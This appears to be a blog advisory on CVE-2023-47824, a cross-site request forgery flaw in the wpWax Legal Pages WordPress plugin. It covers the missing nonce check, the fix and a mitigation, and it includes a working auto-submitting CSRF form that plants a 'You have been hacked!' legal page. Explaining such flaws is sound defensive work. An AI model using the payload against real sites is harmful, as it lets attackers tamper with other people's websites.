
In late 2023, a simple but serious security issue shook users of the popular WordPress plugin wpWax Legal Pages. The vulnerability, now tracked as CVE-2023-47824, allowed attackers to perform Cross-Site Request Forgery (CSRF) attacks on websites using plugin versions 1.3.8 or below. If you’re running a WordPress site and care about compliance pages like privacy policies, this is for you. Let’s unpack what happened, show example code, and explain how attackers could exploit this bug.
What is wpWax Legal Pages?
wpWax Legal Pages is a well-known WordPress plugin. It helps site owners easily create privacy policies, terms and conditions, cookie notices, and other legal compliance texts, especially for GDPR and CCPA laws. With over 40,000 active installs, its security matters a lot.
What is CVE-2023-47824?
CVE-2023-47824 is a Cross-Site Request Forgery vulnerability. CSRF allows an attacker to trick a logged-in WordPress administrator into performing actions without their consent or knowledge. In this case, it means an attacker could create, modify, or delete legal pages on your site—potentially making you violate privacy laws.
Impact: Unauthorized content creation, modification, or deletion
- Attack vector: The victim is lured into clicking a malicious link or visiting a web page while logged-in as an admin
Where’s the Flaw?
Whenever WordPress plugins allow changes from the admin screen, they should use nonces—unique secret numbers—to stop bad actors. In vulnerable versions, some AJAX or direct POST endpoints did not require a valid nonce. That meant anyone posting to those endpoints while an admin was logged in would get the action completed!
Let’s look at a (simplified) example
// Vulnerable handler (pseudo-code)
if (isset($_POST['create_legal_page'])) {
// MISSING: check_admin_referer('expected_nonce')
$title = sanitize_text_field($_POST['title']);
$content = wp_kses_post($_POST['content']);
wp_insert_post(['post_title' => $title, 'post_content' => $content, 'post_type' => 'legal_page']);
}
How Would an Attacker Exploit This?
The attacker creates a web page with code that quietly submits a POST request to the target site’s admin endpoint.
Example Exploit HTML
<form action="https://victimsite.com/wp-admin/admin-post.php"; method="POST" id="csrfForm">
<input type="hidden" name="create_legal_page" value="1">
<input type="hidden" name="title" value="Malicious Terms">
<input type="hidden" name="content" value="You have been hacked!">
</form>
<script>document.getElementById('csrfForm').submit();</script>
If an admin is logged in and visits the attacker's page, the browser auto-submits this form—creating a new (malicious) legal page on the site, as if the admin had done it!
Site trust loss: Attackers could insert scam messages into official legal pages.
- Compliance violations: Your site could display incorrect or malicious legal notices, opening you to lawsuits or fines.
Mitigation and Fix
The wpWax team addressed this in version 1.3.9 by adding proper nonce validation.
Properly Secured Code
if (isset($_POST['create_legal_page']) && check_admin_referer('create_legal_page_action')) {
$title = sanitize_text_field($_POST['title']);
$content = wp_kses_post($_POST['content']);
wp_insert_post(['post_title' => $title, 'post_content' => $content, 'post_type' => 'legal_page']);
}
And the form should include a nonce field
<?php wp_nonce_field('create_legal_page_action'); ?>
Original References
- Official plugin page
- Plugin changelog & updates
- Patchstack Advisory: CVE-2023-47824
- NVD entry for CVE-2023-47824
Conclusion
CVE-2023-47824 shows once again: security basics like nonces are essential, especially for plugins making changes to your site's content. If you manage a WordPress site, always keep plugins up to date—and remember, even plugins designed for your legal compliance can become a legal nightmare if left unpatched.
Timeline
Published on: 11/22/2023 20:15:09 UTC
Last modified on: 11/29/2023 02:30:13 UTC